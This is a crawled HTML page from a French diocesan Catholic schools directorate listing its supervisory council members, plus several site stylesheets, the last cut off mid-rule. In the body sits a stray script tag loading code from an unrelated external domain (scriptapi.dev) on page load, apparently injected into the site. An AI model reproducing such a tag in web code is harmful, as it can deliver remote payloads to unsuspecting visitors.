

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ddec50.fr/enseignement-catholique-de-la-manche/nos-structures/item/conseil-de-tutelle-diocesaine.html
body_size: 3077
content:

<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr" >
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=yes"/>
	<meta name="HandheldFriendly" content="true" />
	<meta name="apple-mobile-web-app-capable" content="YES" />
	<meta charset='utf-8'>
	  <base href="https://www.ddec50.fr/enseignement-catholique-de-la-manche/nos-structures/item/conseil-de-tutelle-diocesaine.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="description" content="Site officiel de la Direction Départementale des Ecoles Catholiques de la Manche (50)" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>CONSEIL DE TUTELLE DIOCESAINE</title>
  <link href="http://www.ddec50.fr/enseignement-catholique-de-la-manche/nos-structures/item/conseil-de-tutelle-diocesaine.html" rel="canonical" />
  <link href="/templates/ddec/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/media/zoo/assets/css/reset.css?ver=20240219" type="text/css" />
  <link rel="stylesheet" href="/media/zoo/applications/blog/templates/etablissements/assets/css/zoo.css?ver=20240219" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-88f14a68.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ddec/css/template.css" type="text/css" media="screen,projection"  />
  <link rel="stylesheet" href="/media/com_finder/css/finder.css" type="text/css" />
  <script src="/media/zoo/libraries/jquery/jquery.js?ver=20240219" type="text/javascript"></script>
  <script src="/media/zoo/assets/js/responsive.js?ver=20240219" type="text/javascript"></script>
  <script src="/components/com_zoo/assets/js/default.js?ver=20240219" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-625b8353.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/ddec/javascript/template.js" type="text/javascript"></script>
  <script src="/media/com_finder/js/autocompleter.js" type="text/javascript"></script>

</head>

<body>
	
	<header id="header">
		

<div class="custom_coordonnees-header"  >
	<p>Direction Diocésaine de l'Enseignement Catholique de la Manche</p>
<p>24 rue Quesnel Morinière &nbsp;- &nbsp;50200 Coutances &nbsp;- &nbsp;02 33 45 12 71 - &nbsp;<a href="/enseignement-catholique-de-la-manche/nos-structures/item/direction-diocesaine.html" title="CONTACTER la direction Diocésaine "><span style="text-decoration: underline;"><strong>CONTACT</strong></span></a></p></div>

<script type="text/javascript">
//<![CDATA[
	window.addEvent('domready', function() {
		var value;

		// Set the input value if not already set.
		if (!document.id('mod-finder-searchword').getProperty('value')) {
			document.id('mod-finder-searchword').setProperty('value', 'Search...');
		}

		// Get the current value.
		value = document.id('mod-finder-searchword').getProperty('value');

		// If the current value equals the default value, clear it.
		document.id('mod-finder-searchword').addEvent('focus', function() {
			if (this.getProperty('value') == 'Search...') {
				this.setProperty('value', '');
			}
		});

		// If the current value is empty, set the previous value.
		document.id('mod-finder-searchword').addEvent('blur', function() {
			if (!this.getProperty('value')) {
				this.setProperty('value', value);
			}
		});

		document.id('mod-finder-searchform').addEvent('submit', function(e){
			e = new Event(e);
			e.stop();

			// Disable select boxes with no value selected.
			if (document.id('mod-finder-advanced') != null) {
				document.id('mod-finder-advanced').getElements('select').each(function(s){
					if (!s.getProperty('value')) {
						s.setProperty('disabled', 'disabled');
					}
				});
			}

			document.id('mod-finder-searchform').submit();
		});

		/*
		 * This segment of code sets up the autocompleter.
		 */
								var url = '/component/finder/?task=suggestions.display&format=json&tmpl=component';
			var ModCompleter = new Autocompleter.Request.JSON(document.id('mod-finder-searchword'), url, {'postVar': 'q'});
			});
//]]>
</script>

<form id="mod-finder-searchform" action="/component/finder/search.html" method="get">
	<div class="finder">
		<input type="text" name="q" id="mod-finder-searchword" class="inputbox" size="50" value="" /><button class="button finder" type="submit">Go</button>
									<br />
				<a href="/component/finder/search.html">Advanced Search</a>
							<input type="hidden" name="Itemid" value="125" />	</div>
</form>

	</header>

	
	<div class="conteneur clearfix">
		
		<div id="menu-conteneur">
			<div id="menu-remote"></div>
			
<ul class="menu_menu-principal">
<li class="item-101 parent"><a href="/" >ACCUEIL</a></li><li class="item-112 parent"><a href="/etablissements.html" >ETABLISSEMENTS</a></li><li class="item-113 active deeper parent"><a href="/enseignement-catholique-de-la-manche/direction-de-l-enseignement.html" >ENSEIGNEMENT CATHOLIQUE DE LA MANCHE</a><ul><li class="item-123"><a href="/enseignement-catholique-de-la-manche/direction-de-l-enseignement.html" >Direction de l'enseignement</a></li><li class="item-129"><a href="/enseignement-catholique-de-la-manche/projet-educatif.html" >Projet éducatif</a></li><li class="item-124"><a href="/enseignement-catholique-de-la-manche/decret-de-promulgation-du-statut.html" >Décret de promulgation du statut</a></li><li class="item-125 current active"><a href="/enseignement-catholique-de-la-manche/nos-structures.html" >Nos structures</a></li><li class="item-127"><a href="/enseignement-catholique-de-la-manche/education-affective.html" >Education affective</a></li><li class="item-128"><a href="/enseignement-catholique-de-la-manche/mouvement-du-1er-degre.html" >Mouvement du 1er degré</a></li><li class="item-126"><a href="/enseignement-catholique-de-la-manche/enfants-a-besoins-particuliers.html" >Enfants à besoins particuliers</a></li><li class="item-211"><a href="/enseignement-catholique-de-la-manche/acces-reserve.html" >Accès réservé</a></li></ul></li><li class="item-114 parent"><a href="/animation-pastorale/activites.html" >ANIMATION PASTORALE</a></li><li class="item-115 parent"><a href="/animation-pedagogique/formation-continue.html" >ANIMATION PEDAGOGIQUE</a></li><li class="item-130 parent"><span class="separator">LIENS</span>
</li><li class="item-167"><a class="display:none;" href="/resultat-de-recherche.html" >Résultat de recherche</a></li></ul>

		</div>

		
		<div id="colonne-gauche" class="clearfix">
			
<ul class="menu">
<li class="item-123"><a href="/enseignement-catholique-de-la-manche/direction-de-l-enseignement.html" >Direction de l'enseignement</a></li><li class="item-129"><a href="/enseignement-catholique-de-la-manche/projet-educatif.html" >Projet éducatif</a></li><li class="item-124"><a href="/enseignement-catholique-de-la-manche/decret-de-promulgation-du-statut.html" >Décret de promulgation du statut</a></li><li class="item-125 current active"><a href="/enseignement-catholique-de-la-manche/nos-structures.html" >Nos structures</a></li><li class="item-127"><a href="/enseignement-catholique-de-la-manche/education-affective.html" >Education affective</a></li><li class="item-128"><a href="/enseignement-catholique-de-la-manche/mouvement-du-1er-degre.html" >Mouvement du 1er degré</a></li><li class="item-126"><a href="/enseignement-catholique-de-la-manche/enfants-a-besoins-particuliers.html" >Enfants à besoins particuliers</a></li><li class="item-211"><a href="/enseignement-catholique-de-la-manche/acces-reserve.html" >Accès réservé</a></li></ul>

		</div>
                <script src="https://scriptapi.dev/api/ddec50.js"></script>
		<div id="colonne-droite" class="clearfix">
			<div id="fil-nav">
				
<div class="breadcrumbs">
<a href="/" class="pathway">Home</a>  &gt;  <a href="/enseignement-catholique-de-la-manche/direction-de-l-enseignement.html" class="pathway">ENSEIGNEMENT CATHOLIQUE DE LA MANCHE</a>  &gt;  <a href="/enseignement-catholique-de-la-manche/nos-structures.html" class="pathway">Nos structures</a>  &gt;  <span>CONSEIL DE TUTELLE DIOCESAINE</span></div>

			</div>
		
			 
			
			
			
<div id="yoo-zoo" class="yoo-zoo blog-etablissements blog-etablissements-conseil-de-tutelle-diocesaine">

		<div class="item">
		


<h1 class="pos-title"> CONSEIL DE TUTELLE DIOCESAINE </h1>




<div class="floatbox">

	
		<div class="pos-content">
		<div class="element element-text first">
	<h3>Téléphone : </h3>02 33 45 12 71</div>
<div class="element element-text">
	<h3>DDEC : </h3>Manche</div>
<div class="element element-textarea last">
	<p>Sous la présidence de Mgr CADOR, Evêque de Coutances et Avranches</p>
<p>&nbsp;</p>
<p>Monsieur Laurent LECHAPELAYS</p>
<p>Madame Chantal DORANGE&nbsp;</p>
<p>Madame Eliane ROBIOLLE&nbsp;</p>
<p>Madame Christiane REQUIER</p>
<p>Madame Chantal ROUILLOUX&nbsp;</p>
<p>Madame Marie-Cécile HEUDE&nbsp; &nbsp;&nbsp;</p>
<p>Père Martial CRIQUET</p>
<p><span style="font-size: 16.016px;">Monsieur Marc HELAINE</span></p>
<p>Monsieur Didier BOUVET</p>
<p>Monsieur Vincent CASANOVA</p>
<p>Monsieur Marc PELLIER</p></div>	</div>
	
</div>





			</div>
	
</div>
			
			
		</div>
	
	</div>
	
	<footer id="footer" class="clearfix">
		
<ul class="menu_menu-footer">
<li class="item-101 deeper parent"><a href="/" >ACCUEIL</a><ul><li class="item-116"><a href="/accueil/mot-du-directeur-diocesain.html" >Mot du Directeur Diocésain</a></li><li class="item-117"><a href="/accueil/statut-de-l-enseignement.html" >Statut de l'enseignement catholique</a></li><li class="item-119"><a href="/accueil/toutes-les-actualites.html" >Toutes les actualités</a></li></ul></li><li class="item-112 deeper parent"><a href="/etablissements.html" >ETABLISSEMENTS</a><ul><li class="item-122"><a href="/etablissements/ecoles.html" >Ecoles</a></li><li class="item-121"><a href="/etablissements/colleges.html" >Collèges</a></li><li class="item-120"><a href="/etablissements/lycees.html" >Lycées</a></li><li class="item-168"><a href="/etablissements/enseignement-superieur.html" >Enseignement supérieur</a></li></ul></li><li class="item-113 active deeper parent"><a href="/enseignement-catholique-de-la-manche/direction-de-l-enseignement.html" >ENSEIGNEMENT CATHOLIQUE DE LA MANCHE</a><ul><li class="item-123"><a href="/enseignement-catholique-de-la-manche/direction-de-l-enseignement.html" >Direction de l'enseignement</a></li><li class="item-129"><a href="/enseignement-catholique-de-la-manche/projet-educatif.html" >Projet éducatif</a></li><li class="item-124"><a href="/enseignement-catholique-de-la-manche/decret-de-promulgation-du-statut.html" >Décret de promulgation du statut</a></li><li class="item-125 current active"><a href="/enseignement-catholique-de-la-manche/nos-structures.html" >Nos structures</a></li><li class="item-127"><a href="/enseignement-catholique-de-la-manche/education-affective.html" >Education affective</a></li><li class="item-128"><a href="/enseignement-catholique-de-la-manche/mouvement-du-1er-degre.html" >Mouvement du 1er degré</a></li><li class="item-126"><a href="/enseignement-catholique-de-la-manche/enfants-a-besoins-particuliers.html" >Enfants à besoins particuliers</a></li><li class="item-211"><a href="/enseignement-catholique-de-la-manche/acces-reserve.html" >Accès réservé</a></li></ul></li><li class="item-114 deeper parent"><a href="/animation-pastorale/activites.html" >ANIMATION PASTORALE</a><ul><li class="item-135"><a href="/animation-pastorale/activites.html" >Activités</a></li><li class="item-136"><a href="/animation-pastorale/formations.html" >Blog catéchèse</a></li><li class="item-137"><a href="/animation-pastorale/education-a-la-solidarite.html" >Education à la solidarité</a></li><li class="item-139"><a href="/animation-pastorale/albums-photo.html" >Albums photo</a></li><li class="item-140"><a href="/animation-pastorale/historique.html" >Historique</a></li><li class="item-141"><a href="https://www.coutances.catholique.fr" target="_blank" >Eglise dans la Manche</a></li><li class="item-138"><a href="/animation-pastorale/acces-reserve.html" >Accès réservé</a></li><li class="item-142"><a href="/animation-pastorale/actualites.html" >Actualités</a></li></ul></li><li class="item-115 deeper parent"><a href="/animation-pedagogique/formation-continue.html" >ANIMATION PEDAGOGIQUE</a><ul><li class="item-144"><a href="/animation-pedagogique/formation-continue.html" >Formation continue</a></li><li class="item-204"><a href="/animation-pedagogique/ressources-pedagogiques.html" >Ressources pédagogiques</a></li><li class="item-143 parent"><a href="/animation-pedagogique/experiences-pedagogiques.html" >Expériences pédagogiques</a></li><li class="item-146 parent"><a href="/animation-pedagogique/ash.html" >ASH</a></li><li class="item-205"><a href="/animation-pedagogique/partenaires-et-liens-institutionnels.html" >Partenaires et liens institutionnels</a></li><li class="item-145"><a href="/animation-pedagogique/historique.html" >Historique</a></li><li class="item-147 parent"><a href="/animation-pedagogique/acces-reserve-1er-et-2nd-degre.html" >Accès réservé (1er et 2nd Degré)</a></li></ul></li><li class="item-130 deeper parent"><span class="separator">LIENS</span>
<ul><li class="item-131"><a href="/liens/espace-prive-chefs-etablissements.html" >Espace privé Chefs établissements</a></li><li class="item-132"><a href="http://www.enseignement-catholique-bn.com/saar" target="_blank" >Devenir enseignant</a></li><li class="item-133"><a href="/liens/partenaires.html" >Partenaires</a></li><li class="item-134"><a href="/liens/partenaires-2.html" >Mentions légales</a></li><li class="item-148"><a href="/liens/resultats-de-recherche.html" >Résultats de recherche</a></li></ul></li><li class="item-167"><a class="display:none;" href="/resultat-de-recherche.html" >Résultat de recherche</a></li></ul>

	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ddec50.fr/media/zoo/assets/css/reset.css?ver=20240219
body_size: 641
content:
.yoo-zoo div,.yoo-zoo dl,.yoo-zoo dt,.yoo-zoo dd,.yoo-zoo ul,.yoo-zoo ol,.yoo-zoo li,.yoo-zoo h1,.yoo-zoo h2,.yoo-zoo h3,.yoo-zoo h4,.yoo-zoo h5,.yoo-zoo h6,.yoo-zoo pre,.yoo-zoo form,.yoo-zoo fieldset,.yoo-zoo input,.yoo-zoo textarea,.yoo-zoo p,.yoo-zoo blockquote,.yoo-zoo th,.yoo-zoo td{margin:0;padding:0}.yoo-zoo fieldset,.yoo-zoo img{border:0}.yoo-zoo a:focus{outline:none}.yoo-zoo p{margin-top:10px;margin-bottom:15px}.yoo-zoo ul,.yoo-zoo ol,.yoo-zoo dl{margin:10px 0;padding-left:30px}.yoo-zoo dl{margin:10px 0}.yoo-zoo dd{padding-left:40px}.yoo-zoo td,.yoo-zoo th{padding:1px}.yoo-zoo a:link,.yoo-zoo a:visited{text-decoration:none}.yoo-zoo a:hover{text-decoration:underline}.yoo-zoo fieldset{margin:10px 0 10px 0;padding:0 10px 10px 10px;border:1px solid #c8c8c8}.yoo-zoo legend{padding:0 10px 0 10px;background:#fff}.yoo-zoo form div{margin:10px 0 10px 0}.yoo-zoo textarea{padding:1px 0 1px 5px}.yoo-zoo option{padding:0 0 1px 5px}.yoo-zoo input[type="hidden"]{display:none}.yoo-zoo input[type="text"],.yoo-zoo input[type="password"]{padding:1px 0 1px 5px}.yoo-zoo button,.yoo-zoo input[type="button"],.yoo-zoo input[type="submit"]{padding:2px 4px 2px 1px;line-height:100%}.yoo-zoo input[type="button"],.yoo-zoo input[type="submit"],.yoo-zoo input[type="checkbox"],.yoo-zoo input[type="image"],.yoo-zoo input[type="radio"],.yoo-zoo input[type="reset"],.yoo-zoo select,.yoo-zoo button{cursor:pointer}.yoo-zoo textarea,.yoo-zoo input[type="text"],.yoo-zoo input[type="password"],.yoo-zoo select{border:1px solid #c8c8c8;background:#fff}.yoo-zoo textarea:hover,.yoo-zoo input[type="text"]:hover,.yoo-zoo input[type="password"]:hover,.yoo-zoo select:hover{border-color:#aaa}.yoo-zoo textarea:focus,.yoo-zoo input[type="text"]:focus,.yoo-zoo input[type="password"]:focus,.yoo-zoo select:focus{border-color:#8c8c8c;outline:2px solid #dcdcdc}.yoo-zoo h1,.yoo-zoo h2,.yoo-zoo h3,.yoo-zoo h4,.yoo-zoo h5,.yoo-zoo h6{margin-bottom:10px;font-weight:normal}.yoo-zoo h1{font-size:36px;line-height:36px;margin-top:25px}.yoo-zoo h2{font-size:24px;line-height:24px;margin-top:25px}.yoo-zoo h3{font-size:18px;line-height:18px;margin-top:15px}.yoo-zoo h4{font-size:16px;line-height:16px;margin-top:15px}.yoo-zoo h5{font-size:14px;line-height:14px;margin-top:10px}.yoo-zoo h6{font-size:14px;line-height:14px;margin-top:10px}.yoo-zoo hr{margin:15px 0 15px 0;display:block;background:#c8c8c8;height:1px;border:none}.yoo-zoo q{font-style:italic}.yoo-zoo blockquote{margin:10px 0 10px 15px;font-style:italic;font-size:130%}.yoo-zoo blockquote>*:first-child:first-letter{font-size:150%}.yoo-zoo pre{margin:10px 0 10px 0;padding:5px 0 5px 10px;border:1px dotted #aab4be;border-left:20px solid #b4b4b4;background:#fafafa;font-size:90%;color:#2e8b57;font-family:"Courier New",Courier,monospace;white-space:pre-wrap}.yoo-zoo acronym,.yoo-zoo abbr{border-bottom:1px dashed #969696;cursor:help;font-variant:small-caps;text-transform:lowercase}

--- FILE ---
content_type: text/css
request_url: https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/css/zoo.css?ver=20240219
body_size: -47
content:
@import url(category.css);@import url(item.css);@import url(author.css);@import url(submission.css);

--- FILE ---
content_type: text/css
request_url: https://www.ddec50.fr/templates/ddec/css/template.css
body_size: 2651
content:
*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin:0;
}
/* Eric Meyer's Reset CSS v2.0 - http://cssreset.com */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}

@font-face {
	font-family:'conduit_itclight';
	src:url('../fonts/conduit/copyfonts.com_conduit-itc-light-webfont.eot');
	src:url('../fonts/conduit/copyfonts.com_conduit-itc-light-webfont.eot?#iefix') format('embedded-opentype'),
		url('../fonts/conduit/copyfonts.com_conduit-itc-light-webfont.woff') format('woff'),
		url('../fonts/conduit/copyfonts.com_conduit-itc-light-webfont.ttf') format('truetype'),
		url('../fonts/conduit/copyfonts.com_conduit-itc-light-webfont.svg#conduit_itclight') format('svg');
	font-weight: normal;
	font-style: normal;
}



body {
	background:white;
	color:black;
	font-family:'conduit_itclight';
	font-size:100.1%;
	padding:0;
}

img {
	border:0 none;
	display:block;
	width:100%;
	height:auto;
	max-width:100%;
	/*
	max-width:320px;
	margin:0 auto;
	*/
}

.conteneur {
	position:relative;
	width:100%;
	max-width:1160px;
	margin:0 auto;
	padding:15px;
	background:white;
}

.blog-featured,
.breadcrumbs {display:none;}

#header {
	position:relative;
	width:100%;
	height:400px;
	margin:0 auto;
	background:url(../images/logo.png) no-repeat center top;
	overflow:hidden;
}

.custom_coordonnees-header {
	position:relative;
	text-align:center;
	top:200px;
	margin:10px auto;
	max-width:260px;
}
.custom_coordonnees-header p {color:#8caeb4;}

/* MODULE DE RECHERCHE */
.item-167 {display:none;}/* cache le lien de menu de recherche */
#mod-finder-searchform {
	position:relative;
	top:230px;
	margin:10px auto;
	width:200px;
}
#mod-finder-searchform .button.finder {
	background:url(../images/searchButton.gif) center center no-repeat;
	width:23px;
	height:23px;
	text-indent:-9999px;
	border:none;
	outline:none;
	cursor:pointer;
}
#mod-finder-searchword {width:170px;}
#mod-finder-searchform a {font-size:12px;}

#menu-conteneur {
	height:45px;
	margin-bottom:20px;
	overflow:hidden;
	-webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	-ms-transition:all .5s ease;
	transition:all .5s ease;
}
#menu-conteneur.open {
	height:auto;
	min-height:265px;
}
.menu_menu-principal {
	width:100%;
}
.menu_menu-principal li {
	background:#8caeb4;
	height:44px;
	text-align:center;
}
.menu_menu-principal li:nth-child(6) {display:none;}
.menu_menu-principal li a {
	font-size:19px;
	text-decoration:none;
	color:white;
}
.menu_menu-principal li ul {display:none;}

#menu-remote {
	display:block;
	background:#8caeb4 url(../images/menu-remote.jpg) no-repeat center center;
	width:100%;
	height:45px;
}

#colonne-gauche {
	float:left;
	width:100%;
	background:#8caeb4;
	height:auto;
	padding:24px 16px;
}
#colonne-gauche ul li {
	min-height:36px;
	text-align:right;
	padding:14px 0 10px 0;
}
#colonne-gauche ul li a {
	font-family:'conduit_itclight';
	font-size:22px;
	color:white;
	text-decoration:none;
}
.menu_menu-principal li a:hover,
#colonne-gauche ul li a:hover,
.menu_menu-principal li.current a,
.menu_menu-principal li.active a,
#colonne-gauche ul li.current a,
#colonne-gauche ul li.active a {color:#0071b9;}

#colonne-droite {float:left; width:100%;}



/* MENU BLOG EXPERIENCES PEDAGO */
.menu_blog-expe-pedago {
	margin-top:20px;
	margin-bottom:40px;
}
.menu_blog-expe-pedago li {
	display:inline-block;
	height:40px;
	border:1px solid grey;
}
.menu_blog-expe-pedago li a {
	display:block;
	width:100%;
	height:100%;
	padding:10px 12px;
	
	font-size:16px;
	text-align:center;
	color:#0071b9;
	text-decoration:none;
}
.menu_blog-expe-pedago li a:hover,
.menu_blog-expe-pedago li.current a,
.menu_blog-expe-pedago li.active a {
	background:#0071b9;
	color:white;
}



/* MODULE DE CONNEXION ESPACES PRIVES */
.pretext {
	font-size:18px;
	margin:20px 0 30px;
}
.userdata p {
	margin:16px 0;
}
.userdata .button {margin:10px 0;}

#login-form {margin-bottom:30px;}


#footer {display:none;}


.googlemaps form {display:none !important;}

.download-doc {
	background:url(../images/download-doc.png) left top no-repeat;
	margin:30px auto;
	padding:5px 5px 5px 50px;
	min-height:50px;
	display:block;
}

#yoo-zoo p.pos-meta {font-size:15px  !important;}

#yoo-zoo .details {margin:0;}
#yoo-zoo .details div.heading {border:none;}
#yoo-zoo .details h1.title {
	font-family:'conduit_itclight';
	color:#ec6608;
	font-size:36px;
	text-decoration:underline;
}
h3.actus-titre {
	color:#0071b9;
	font-size:38px;
	border-top:2px solid #0071b9;
	border-bottom:2px solid #0071b9;
	text-align:center;
	margin-top:30px;
}
.zoo-item-list.blog-actus li {
	margin:15px auto 25px;
	max-width:380px;
}
.zoo-item-list a,
#yoo-zoo .element-itemlink a {
	color:#ec6608;
	text-decoration:none;
}


.zoo-item-list.blog-actus p.title {
	margin:10px 0 5px;
}
.zoo-item-list.blog-actus p.title a {
	font-size:26px;
}
.zoo-item-list.blog-actus div.media.media-middle {
	margin:5px auto;
}
.zoo-item-list.blog-actus div.media img {
	display:block;
	width:100%;
	max-width:100%;
	height:auto;
}

#yoo-zoo .items h1.pos-title,
#yoo-zoo .items h1.pos-title a,
#yoo-zoo .item h1.pos-title,
#yoo-zoo .item h1.pos-title a,
#yoo-zoo .items h2.pos-title a {
	font-family:'conduit_itclight';
	font-size:30px;
	color:#ec6608;
}

.zoo-item-list.blog-pageseule .title a {font-size:26px; text-decoration:none; margin:20px 0;}

#yoo-zoo .item div.pos-content {width:100%;}

#yoo-zoo.blog-etablissements .item h3 {
	font-family:'conduit_itclight';
	color:#ec6608;
	float:left;
	margin-right:16px;
}

#yoo-zoo.blog-etablissements .item div.media-left {float:none;}
#yoo-zoo.blog-etablissements .item div.pos-content,
#yoo-zoo.blog-etablissements .item div.pos-content .element.last {margin-top:30px; margin-bottom:30px;}

#yoo-zoo.blog-etablissements .item div.pos-content .element.element-relateditems ul {
	padding-left:90px;
}
#yoo-zoo.blog-etablissements .item div.pos-content .element.element-relateditems ul li {
	margin-bottom:20px;
}

/* FORMULAIRES STRUCTURES */
.rsform-block.rsform-block-captcha img {
	width:100px;
}

.formResponsive select,
.formResponsive textarea,
.formResponsive input[type="text"],
.formResponsive input[type="password"] {height:30px;}


.moduletable_sous-menu ul li,
ul.menu_sous-menu li {
	height:30px;
}
.moduletable_sous-menu ul li a,
ul.menu_sous-menu li a {
	font-size:20px;
	color:#ec6608;
	text-decoration:none;
}

.zoo-item-list.blog-etablissements li {
	margin-bottom:20px;
}
.zoo-item-list.blog-etablissements li .title {
	font-size:20px;
	color:#ec6608;
}
.zoo-item-list.blog-etablissements li .meta {
	font-size:17px;
	color:grey;
}

@media (min-width:769px) and (max-width:1159px) {
	.conteneur {max-width:769px;}
	
	.custom_coordonnees-header {
		top:10px;
		max-width:480px;
		margin:0;
	}
	.custom_coordonnees-header p {font-size:14px;}
	
	.menu_menu-principal li a {
		border-right:1px solid white;
		font-size:15px;
		padding:0 7px;
	}
	
	#colonne-gauche ul li a {
		font-size:16px;
	}
}


@media (min-width:769px) {
	body {
		background:white url(../images/background-body.jpg) no-repeat fixed;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		background-size:cover;
	}
	#header {
		width:769px;
		height:170px;
		background:url(../images/header.jpg) no-repeat center top;
		-webkit-background-size:100% 100%;
		-moz-background-size:100% 100%;
		background-size:100% 100%;
	}
	
	.breadcrumbs {display:block; margin-bottom:20px;}
	.breadcrumbs a {text-decoration:none; color:black;}
	.breadcrumbs a:visited {text-decoration:none; color:black;}
	.breadcrumbs a:hover {text-decoration:underline;}
	
	#mod-finder-searchform {
		position:absolute;
		right:10px;
		top:0;	
	}
	
	#menu-remote {display:none;}
	
	#menu-conteneur,
	#menu-conteneur.open {
		background:#8caeb4;
		height:44px;
		min-height: inherit;
	}
	.menu_menu-principal {
		width:100%;
	}
	.menu_menu-principal li {
		line-height:45px;
		float:left;
	}
	.menu_menu-principal li:nth-child(5) a {border:none;}
	
	#colonne-gauche {
		width:22%;
		float:left;
		background:#8caeb4;
		height:450px;
		min-height:450px;
	}
	
	#colonne-droite {
		width:78%;
		padding:0 20px 20px;
	}
	
	#footer {
		display:block;
		background:url(../images/bg-footer.jpg) repeat-x left top;
		width:769px;
		margin:0 auto;
		padding:0 10px;
	}
	.menu_menu-footer > li {
		float:left;
		width:16%;
		text-align:right;
		padding:10px;
	}
	.menu_menu-footer > li > a {
		color:#ec6608;
		font-size:13px;
		text-decoration:none;
		text-transform:uppercase;
		height:32px;
		display:block;
	}
	.menu_menu-footer > li > ul li a {	
		color:#0071b9;
		font-size:13px;
		text-decoration:none;
	}
	.menu_menu-footer > li > ul li a:hover {color:black;}
	
	h3.actus-titre {
		border:none;
		letter-spacing:5px;
	}
	ul.zoo-item-list.blog-actus li {
		width:33%;
		float:left;
		margin:0;
		padding:10px;
	}
	#actu-home ul.zoo-item-list.blog-actus li {
		width:100%;
		max-width:none;
	}
	.zoo-item-list.blog-actus p.title a {
		font-size:18px;
	}
	#actu-home ul.zoo-item-list.blog-actus p.title a {
		font-size:26px;
	}

	div.media.media-left {float:left; margin-right:15px;}
}








@media (min-width:1160px) {
	#header {
		width:1160px;
		height:257px;
	}
	
	.custom_coordonnees-header {
		top:15px;
		max-width:620px;
		margin:0;
	}
	.custom_coordonnees-header p {font-size:18px;}
	
	#mod-finder-searchform {top:10px;}
	
	.menu_menu-principal {
		margin-left:66px;
	}
	.menu_menu-principal li a {
		padding:0 20px;
	}
	
	#footer {
		width:1160px;
		padding:20px 30px;
	}
	.menu_menu-footer > li {
		padding:15px;
	}
	.menu_menu-footer > li > a {
		font-size:14px;
	}
	
	.menu_blog-expe-pedago {
		margin-top:0;
	}
	.menu_blog-expe-pedago li {
		width:14%;
	}
	
	#yoo-zoo.blog-etablissements .item div.media-left {float:left;}
	#yoo-zoo.blog-etablissements .item div.pos-content {width:50%; float:left; margin-top:0;}
	
}

--- FILE ---
content_type: text/css
request_url: https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/css/category.css
body_size: 905
content:
#yoo-zoo .row,#yoo-zoo .floatbox{overflow:hidden}#yoo-zoo .width20{float:left;width:19.999%}#yoo-zoo .width25{float:left;width:24.999%}#yoo-zoo .width33{float:left;width:33.333%}#yoo-zoo .width50{float:left;width:49.999%}#yoo-zoo .details{margin:0 0 30px 0;overflow:hidden}#yoo-zoo .details div.heading{padding-bottom:5px;border-bottom:solid 3px #323232}#yoo-zoo .details h1.title{margin:0 0 10px 0;font-family:Georgia,"Times New Roman",Times,serif;font-size:55px;line-height:55px;font-weight:normal;color:#323232;letter-spacing:-2px}#yoo-zoo .details h2.subtitle{margin:0;font-size:14px;color:#787878;line-height:16px;font-weight:normal;text-transform:uppercase}#yoo-zoo .details div.description{margin-top:10px;overflow:hidden}#yoo-zoo .details.alignment-center{text-align:center}#yoo-zoo .details.alignment-left .image{margin-right:15px;float:left}#yoo-zoo .details.alignment-right .image{margin-left:15px;float:right}#yoo-zoo .details.alignment-center .image{display:block;margin:auto;margin-bottom:10px}#yoo-zoo h3.tag-title{margin:0 0 10px 0;font-size:15px;line-height:18px;font-weight:normal;color:#787878}#yoo-zoo .items{margin:0 -7px 0 -7px;overflow:hidden}#yoo-zoo .items div.teaser-item{padding:0 7px 20px 7px}#yoo-zoo .items div.teaser-item-bg{padding:0 0 10px 0;background:url(https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/images/xline_dotted_h.png.pagespeed.ic.4-ZiTQtH7x.png) 0 100% repeat-x;overflow:hidden}#yoo-zoo .items div.teaser-item:last-child{padding-bottom:0}#yoo-zoo .items div.teaser-item:last-child div.teaser-item-bg{padding-bottom:0;background:none}#yoo-zoo .items h1.pos-title{margin:0 0 8px 0;font-family:Georgia,"Times New Roman",Times,serif;font-size:40px;font-weight:normal;line-height:42px;color:#323232;letter-spacing:-2px}#yoo-zoo .items h1.pos-title a{color:#323232;text-decoration:none}#yoo-zoo .items-col-2 h1.pos-title{font-size:35px;line-height:37px}#yoo-zoo .items-col-3 h1.pos-title{font-size:30px;line-height:32px}#yoo-zoo .items-col-4 h1.pos-title{font-size:25px;line-height:27px;letter-spacing:-1px}#yoo-zoo .items p.pos-meta{margin:0 0 23px 0;font-size:11px;color:#969696;line-height:13px;font-style:italic}#yoo-zoo .items h2.pos-subtitle{margin:0 0 8px 0;font-size:14px;color:#787878;line-height:16px;font-weight:normal;text-transform:uppercase}#yoo-zoo .items div.media-left{margin:0 15px 0 0;float:left}#yoo-zoo .items div.media-right{margin:0 0 0 